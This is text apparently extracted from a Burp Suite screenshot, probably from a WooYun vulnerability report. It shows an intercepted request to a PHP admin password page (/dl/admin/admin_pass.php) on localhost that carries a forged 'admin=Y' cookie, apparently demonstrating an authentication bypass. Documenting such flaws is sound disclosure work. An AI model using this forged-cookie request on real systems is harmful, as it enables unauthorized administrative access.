 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
GET /dl/admin/admin_pass.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=Y
Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org